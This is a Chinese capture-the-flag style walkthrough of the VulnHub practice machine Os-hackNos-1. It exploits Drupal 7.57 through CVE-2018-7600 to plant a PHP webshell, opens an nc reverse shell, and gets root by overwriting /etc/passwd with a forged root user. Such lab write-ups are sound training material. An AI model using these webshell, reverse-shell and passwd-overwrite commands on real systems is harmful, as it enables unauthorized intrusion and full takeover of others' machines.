vulnhub靶场Os-hackNos-1

0x000 靶场描述

难度:简单到中级

标志 : 2 标记第一个用户和第二个根

学习:利用|网络应用程序|枚举|权限提升

网站 : www.hackNos.com

邮件 :contact@hackNos.com

0x001 靶场下载

https://www.vulnhub.com/entry/hacknos-os-hacknos,401/

0x002 信息收集



探测存活主机

netdiscover -r 192.168.43.0/24



端口扫描

nmap -sS -sV -A -p 1-65535 192.168.43.55

发现开放了 22 和 80 端口,访问80端口,发现是一个ubuntu的默认静态页面,尝试访问robots.txt文件未果。。。

目录扫描

dirsearch -u http://192.168.43.55



发现 http://192.168.43.55/drupal/ 页面,尝试弱口令登陆,失败;继续进行目录扫描

Drupal:是开源CMS之一,Drupal是CMS内容管理系统



dirsearch -u http://192.168.43.55/drupal/

逐个访问进行查看,在 http://192.168.43.55/drupal/CHANGELOG.txt 页面发现了当前系统版本是7.57,搜索一下关于这个版本的漏洞,发现存在远程命令执行漏洞。

exp下载地址:https://github.com/pimps/CVE-2018-7600

0x003 利用CVE-2018-7600漏洞getshell

写一个一句话木马cmd.php

<?php system($_POST[cmd]);?>

kali开启http服务

python -m http.server 80

使用exp将木马文件远程下载到靶机



python drupa7-CVE-2018-7600.py http://192.168.43.55/drupal/ -c "wget http://192.168.43.253/cmd.php"



然后burpsuite抓取cmd.php的包,改为POST

使用nc命令反弹一个shell

这里为什么要反弹shell,而不直接用蚁剑连接的原因是:这里靶场对终端进行了限制,用蚁剑或者msf后面对提权操作有影响

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.55 8888 >/tmp/f

通过URL编码将/、;、> 编码为如下格式,否则会失败

rm+%2ftmp%2ff%3bmkfifo+%2ftmp%2ff%3bcat+%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+192.168.43.253+8888+%3e%2ftmp%2ff

kali设置监听

nc -lvnp 8888

成功获取到shell,使用如下命令切换至交互模式

python3 -c 'import pty;pty.spawn("/bin/bash")'

查看当前权限,发现是www-data

0x004 权限提升





查看网站根目录,发现 alexander.txt 文件,查看文件内容,发现是一些密文,使用 base64解密后,发现还有一层加密,使用 https://www.splitbrain.org/services/ook 成功解密,发现是账号密码。

前面扫描到了22端口,现在又得到了账号和密码,感觉起飞了,然后ssh远程登陆,提示拒绝登陆;此路不通,重新找提权点。

尝试使用suid权限提权

find / -perm -u=s -type f 2>/dev/null



发现 /etc/passwd 具有root权限,尝试替换passwd文件

kali制作passwd文件

perl -le 'print crypt("123456","addedsalt")'

将 test:adrla7IBSfTZQ:0:0:root:/root:/bin/bash 添加到 /etc/passwd 文件中

然后使用wget命令远程下载替换

wget http://192.168.43.253/passwd -O /etc/passwd

查看passwd文件,发现替换成功

su test

提权成功

0x005 查找flag

cat /home/james/user.txt

cat /root/root.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号